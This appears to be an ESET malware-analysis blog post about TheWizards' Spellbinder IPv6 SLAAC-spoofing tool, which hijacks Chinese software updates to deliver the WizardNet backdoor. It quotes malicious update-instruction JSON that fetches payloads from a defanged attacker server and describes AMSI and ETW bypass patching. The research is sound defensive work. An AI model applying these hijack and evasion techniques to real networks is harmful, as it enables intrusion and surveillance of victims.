In this blogpost, ESET researchers provide an analysis of Spellbinder, a lateral movement tool for performing adversary-in-the-middle attacks, used by the China-aligned threat actor that we have named TheWizards. Spellbinder enables adversary-in-the-middle (AitM) attacks, through IPv6 stateless address autoconfiguration (SLAAC) spoofing, to move laterally in the compromised network, intercepting packets and redirecting the traffic of legitimate Chinese software so that it downloads malicious updates from a server controlled by the attackers.
Key points in this blogpost:
- We discovered a malicious downloader being deployed, by legitimate Chinese software update mechanisms, onto victims’ machines.
- The downloader seeks to deploy a modular backdoor that we have named WizardNet.
- We analyzed Spellbinder: the tool the attackers use to conduct local adversary-in-the-middle attacks and to redirect traffic to an attacker-controlled server to deliver the group’s signature backdoor WizardNet.
- We provide details abouts links between TheWizards and the Chinese company Dianke Network Security Technology, also known as UPSEC.
Overview
In 2022, we noticed that a suspicious DLL had been downloaded by the popular Chinese input method software application known as Sogou Pinyin. The DLL, named after a legitimate component of that software, was a dropper for a downloader that retrieved an encrypted blob from a remote server. The blob contained shellcode that loads the backdoor we have named WizardNet.
Our research led to the discovery of a tool, used by the attackers, that is designed to perform adversary-in-the-middle attacks using IPv6 SLAAC spoofing to intercept and reply to packets in a network, allowing the attackers to redirect traffic and serve malicious updates targeting legitimate Chinese software.
Victimology
TheWizards has been constantly active since at least 2022 up to the time of writing. According to ESET telemetry, TheWizards targets individuals, gambling companies, and unknown entities in the Philippines, Cambodia, the United Arab Emirates, mainland China, and Hong Kong. Its geographical distribution is shown in Figure 1.

Spellbinder, the IPv6 AitM tool
We initially discovered and analyzed this tool in 2022, and observed a new version with a few changes that was deployed to compromised machines in 2023 and 2024. Once the attackers gain access to a machine in a targeted network, they deploy an archive called AVGApplicationFrameHostS.zip, and extract its components into %PROGRAMFILES%\AVG Technologies. The files include:
- AVGApplicationFrameHost.exe
- wsc.dll
- log.dat
- winpcap.exe
Next, the attackers install winpcap.exe and run AVGApplicationFrameHost.exe. The latter, originally named wsc_proxy.exe, is a legitimate software component from AVG that is abused to side-load wsc.dll; this DLL simply reads the shellcode from the file log.dat and executes it in memory. The shellcode decompresses and loads Spellbinder in memory.
Spellbinder uses the WinPcap library to capture packets and to reply to packets when needed. The first task is to select or find an adapter with which to perform the packet capture. The code uses the WinPcap API pcap_findalldevs to get all available adapter devices. The devices are itemized in a numbered list for the attacker. Optionally, Spellbinder accepts, as an argument, an index that can be used to pick one adapter from this list. If a device is not supplied, Spellbinder uses the Windows APIs GetBestInterface and GetAdapterInfo to find a suitable adapter, and prints its information on screen.
Figure 2 shows the output of Spellbinder when no item number is supplied. In that case, the tool finds the most suitable adapter by itself.

As shown in Figure 3, once an adapter is found, Spellbinder uses the WinPcap pcap_open_live API to start capturing packets, and creates two threads: one to send ICMPv6 Router Advertisement packets (explained in the next section), and a thread to monitor network changes. The WinPcap pcap_loop API does the job of invoking a callback function from Spellbinder every time a new packet is captured.

Router Advertisement thread
This attack vector was discussed by the IETF as early as 2008 and is caused by a commonly overlooked network misconfiguration of IPv4 and IPv6 coexistence. It was then thoroughly detailed in 2011 by Alec Waters, who dubbed it the SLAAC Attack. It takes advantage of IPv6’s Network Discovery Protocol in which ICMPv6 Router Advertisement (RA) messages advertise that an IPv6-capable router is present in the network so that hosts that support IPv6, or are soliciting an IPv6-capable router, can adopt the advertising device as their default gateway.
Spellbinder sends a multicast RA packet every 200 ms to ff02::1 (“all nodes”); Windows machines in the network with IPv6 enabled will autoconfigure via stateless address autoconfiguration (SLAAC) using information provided in the RA message, and begin sending IPv6 traffic to the machine running Spellbinder, where packets will be intercepted, analyzed, and replied to where applicable. Figure 4 illustrates the first stage of the attack.

The RA packet built by Spellbinder consists of four major parts:
- RA Flags: has the “managed address configuration” flag set to 0, indicating to hosts that SLAAC should be used.
- The prefix option that indicates to the host to use the 2001:db8::/64 prefix to generate its IPv6 address, which is not an internet-routable subnet, but rather a subnet reserved for documentation.
- The recursive DNS server (RDNSS) option that provides the host with the addresses of two DNS servers: 240e:56:4000:8000::11 and 240e:56:4000:8000::22. Both addresses are part of AS4134 from China Telecom Backbone, but do not seem to be responding to DNS requests from the Internet. We have not found any evidence indicating that either is a legitimate DNS server.
- The source link-layer option, which provides the MAC address of the machine running Spellbinder as the router to use in the local network segment.
Figure 5 shows one of the ICMPv6 RA messages sent by Spellbinder.

Figure 6 shows the output of the Windows ipconfig /all command before and after running Spellbinder from a compromised machine in the network.

Packet processing
As previously mentioned, a callback function processes the captured raw packets. Spellbinder implements its own parser to find packets to process, reply to, or print information on screen for the attacker. Table 1 describes some of the most relevant packet types processed and actions taken by the tool.
Table 1. Protocols and packet types to which Spellbinder can reply
| Protocol | Message type | Action taken |
| DNS | Query | If the queried domain matches one of the domains in a list, it answers to the DNS query. |
| ICMPv6 | Router Solicitation | Sends an RA packet. |
| Router Advertisement | Logs information about the packet. | |
| Neighbor Advertisement (NA) | Sends an NA packet. | |
| DHCPv6 | Solicit | Sends an Advertisement message that provides DNS recursive name servers with the two previously mentioned IPv6 addresses. |
| Information-request | Sends a Reply message that provides DNS recursive name servers with the two previously mentioned IPv6 addresses. | |
| ARP | Any | Logs information about the packet. |
When a DNS query is found, Spellbinder checks whether the domain name from the query is present on a hardcoded list of subdomains. The code performing this check is shown in Figure 7.

Figure 8 is a subset of the hardcoded list in Spellbinder. The full list of targeted domains contains many entries from domains associated with several popular Chinese platforms, such as Tencent, Baidu, Xunlei, Youku, iQIYI, Kingsoft, Mango TV, Funshion, Yuodao, Xiaomi and Xioami’s Miui, PPLive, Meitu, Quihoo 360, Baofeng, and others.

When a domain from the DNS query is found in the list, Spellbinder crafts and sends a DNS answer message indicating the domain’s IP address, which is hardcoded in the binary. For example, in the version from 2022 it was 43.155.116[.]7, and the newest version we know of, which was used in 2024, uses 43.155.62[.]54.
Spellbinder informs the attacker that the tool is answering to the DNS query. Figure 9 shows the output of the tool, which includes a stylized hexadecimal dump of the entire packet, the length in bytes, and a title that reads DNS ATTACK PAYLOAD.

Figure 10 shows the packet information.

Hijacking of updates
For this blogpost we have focused on one of the latest cases in 2024, in which the update of Tencent QQ software was hijacked. The malicious server that issues the update instructions was still active at the time of writing. Figure 11 illustrates the observed chain.

The legitimate software component QQ.exe sends an HTTP request to update.browser.qq.com. The Spellbinder tool intercepts the DNS query for that domain name and issues a DNS answer with the IP address of an attacker-controlled server used for hijacking, for example, 43.155.62[.]54, that at the time of writing was still serving malicious updates.
When the request is received by the hijacking server, it replies with the following (beautified by us) JSON-formatted instructions to download an archive also hosted in the same server:
{
"CSoftID": 22,
"CommandLine": "",
"Desp": "1.1.1160.80",
"DownloadUrl": "http://43.155.62[.]54:81/app/minibrowser11_rpl.zip",
"ErrCode": 0,
"File": "minibrowser11.zip",
"Flags": 1,
"Hash": "da73153c76b6f652f9b2847531d1c367",
"InstallType": 0,
"NewVer": "39.1.1170.900",
"PatchFile": "QBDeltaUpdate.exe",
"PatchHash": "da73153c76b6f652f9b2847531d1c367",
"Sign": "",
"Size": 36673429,
"VerType": ""
}Next, QQ.exe downloads the archive minibrowser11_rpl.zip and deploys its contents to the victim’s machine; the malicious minibrowser_shell.dll is then loaded.
Execution chain after a successful AitM attack
The execution of the malware on a compromised machine begins with the malicious minibrowser_shell.dll downloader. This DLL has three export functions and the execution of any of them triggers its main functionality but only if the name of the current process contains QQ — for example, QQ.exe would be valid.
It uses the WinSock API to connect via TCP to an attacker-controlled server, from where it obtains an encrypted blob containing position-independent loader code and the WizardNet backdoor.
Loader shellcode
The loader begins by attempting to use a well-known bypass for AMSI that patches the first bytes of the AmsiScanBuffer function to return an error code, thus bypassing the mechanism that scans memory for malicious artifacts. Then, it patches the entry point of the EtwEventWrite function with a RETN 0x14 instruction; this has the effect of disabling Event Logging.
To execute the payload in memory, the loader initializes the .NET runtime, as shown in Figure 12, using the ICLRMetaHost, ICLRRuntimeInfo, and ICorRuntimeHost interfaces, requiring a runtime version of either v2.0.50727 or v4.0.30319.

Then the payload is decrypted using a simple combination of ADD and XOR. The payload is loaded into memory using the .NET runtime, then its entry point is executed.
WizardNet
The final payload is a backdoor that we named WizardNet – a modular implant that connects to a remote controller to receive and execute .NET modules on the compromised machine. During its initialization it creates a mutex named Global\
The last step of the initialization phase is to create a unique identifier for the computer, referred to as the SessionKey. It is the result of the MD5 hash of the computer name concatenated with the installation time of the backdoor and the serial number of the disk drive, with each hex-encoded byte of the hash value separated by @. The SessionKey is stored under the registry path HKCU\Software\
Depending on its configuration, WizardNet can then create a TCP or UDP socket to communicate with its C&C server, and the messages exchanged are padded using the PKCS7 algorithm and encrypted with AES-ECB; the SessionKey is used as the key for encryption and decryption and the IV is randomly generated for each packet and placed before the encrypted data.
This variant of WizardNet supports five commands, as seen in Table 2. The first three allow it to execute .NET modules in memory, thus extending its functionality on the compromised system.
Table 2. Overview of the commands supported by the orchestrator
| Command ID | Task |
| 0x56 | Load a .NET module into the orchestrator process. The module is received in the same message and loaded from memory. |
| 0x57 | Invoke a function from a .NET module loaded with the previous command. |
| 0x58 | Unload a module previously loaded with command 0x56. |
| 0x59 | Unload a Client plugin assembly. Call the u method implemented in the plugin assembly, presumably to clean up before being unloaded. |
| 0x5A | Send information to the server in two messages. The first message contains system and orchestrator information: · machine name, · OS name and architecture, · time since system started, · WizardNet install date, · privileges of the current process, · security products, · name of the current process, · the previously described SessionKey, and · private IP address. When obtaining a list of security solutions, it makes a list of running processes that match the following process names: 360tray, 360sd, kxetray, ksafe, avp, hipstray, qqpcrtp, avcenter, ashdisp, avgwdsvc, securityhealthsystray, mcshield, egui, and rtvscan. |
Links to Sichuan Dianke Network Security
In December 2024, Trend Micro researchers published an analysis of the MOONSHINE exploit kit and the DarkNimbus malware for Android devices. The toolset is used by a group Trend Micro tracks as Earth Minotaur and that targets primarily Tibetan and Uyghur communities. In January 2025, Intelligence Online identified the Chinese company Sichuan Dianke Network Security Technology Co., Ltd., also known as UPSEC (Figure 13), as the supplier of the DarkNimbus malware.

ESET tracks the malware that Trend Micro named DarkNimbus as DarkNights (both for Windows and Android); amusingly, Trend Micro named the malware after the string DKNS present in the malware’s function names, and we did the same (DarkNights) when we discovered the malware. In April 2025, NCSC UK published an advisory about the BADBAZAAR malware and MOONSHINE, also mentioning UPSEC in relation to Trend Micro’s research on Earth Minotaur.
While TheWizards uses a different backdoor for Windows (WizardNet), the hijacking server is configured to serve DarkNights to updating applications running on Android devices. While we have not seen any victims in ESET telemetry, we managed to obtain a malicious update instruction for the Android version of Tencent QQ:
{
"packages": [{
"versionCode": 90999,
"rules": [],
"versionRegion": "",
"plugins": [{
"name": "AudioFirstPiece",
"packageId": "audiofirstpiece",
"sampleRate": 10000,
"sampleRateHigh": 12,
"url": "http://43.155.62[.]54:81/app/plugin-audiofirstpiece.ml",
"md5": "a961766c1b2e5133d589be1cf47e3338"
}]
}]
}The file plugin-audiofirstpiece.ml is a ZIP archive that only contains a classes.dex file, which is DarkNights for Android. This indicates that Dianke Network Security is a digital quartermaster to TheWizards APT group.
ESET continues tracking TheWizards independently of Earth Minotaur. While both threat actors use DarkNights/DarkNimbus, according to ESET telemetry TheWizards has focused on different targets and uses infrastructure and additional tools (for example, Spellbinder and WizardNet) not observed to be used by Earth Minotaur.
Conclusion
In 2022, we discovered the activity of a China-aligned APT group that we have named TheWizards. We analyzed the custom malware and tools developed and used by TheWizards: the IPv6 AitM tool we’ve named Spellbinder, which allows the attackers to redirect the update protocols of legitimate Chinese software to malicious servers, where the software is tricked into downloading and executing fake updates on victims’ machines, and the malicious components that launch the backdoor that we have named WizardNet.
For any inquiries about our research published on WeLiveSecurity, please contact us at threatintel@eset.com.ESET Research offers private APT intelligence reports and data feeds. For any inquiries about this service, visit the ESET Threat Intelligence page.
IoCs
A comprehensive list of indicators of compromise and samples can be found in our GitHub repository.
Files
| SHA-1 | Filename | ESET detection name | Description |
| 9784A1483B4586EB12D8 | minibrowser_shell | Win32/Agent.AGNF | Downloader component. |
| 4DB38A097AE4D5E70B2F | Client.exe | MSIL/Agent.DMS | WizardNet backdoor. |
| 76953E949AC54BE8FF3A | ipv6.exe | Win64/Agent.CAZ | Spellbinder tool (2022). |
| DA867188937698C77698 | N/A | Win64/Agent.CAZ | Spellbinder tool (2023), loaded in memory. |
| 0CBA19B19DF9E2C5EBE5 | wsc.dll | Win64/Agent.EUO | Loads shellcode from log.dat. |
| 1A8147050AF6F05DEA5F | log.dat | Win32/Rozena.BXT | Shellcode that loads Spellbinder. |
| 2D376ADF44DBD9CF5DB0 | plugin-audiofirstpiece.ml | Android/Spy.Agent.EFF | ZIP archive containing DarkNights for Android. |
| 5B70A853D8E989AD102D | classes.dex | Android/Spy.Agent.EFF | DarkNights for Android. |
Network
| IP | Domain | Provider | First seen | Details |
| 43.155.116[.]7 | hao[.]com | ACEVILLEPTELTD-SG | 2022‑11‑06 | Server issuing malicious updates to legitimate applications in 2022. Used by Spellbinder. (Note: Spellbinder hijacks requests to resolve the hao[.]com domain.) |
| 43.155.62[.]54 | vv.ssl-dns[.]com | ACEVILLEPTELTD-SG | 2022‑11‑29 | Server issuing malicious updates to legitimate applications in 2023 and 2024. Used by Spellbinder. |
| 43.135.35[.]84 | mkdmcdn[.]com | ACE-SG | 2023‑11‑15 | WizardNet C&C server. |
| 103.243.181[.]120 | assetsqq[.]com | HK Kwaifong Group Limited | 2021‑07‑15 | DarkNights C&C server. |
| 111.13.100[.]92 | N/A | CHINAMOBILE-CN | 2021‑07‑15 | DarkNights C&C server. |
MITRE ATT&CK techniques
This table was built using version 16 of the MITRE ATT&CK framework.
| Tactic | ID | Name | Description |
| Resource Development | T1583.001 | Acquire Infrastructure: Domains | TheWizards has registered the domains hao[.]com, ssl-dns[.]com, and mkdmcdn[.]com. |
| T1583.004 | Acquire Infrastructure: Server | TheWizards acquired servers for hosting tools, C&C, and to serve malicious updates. | |
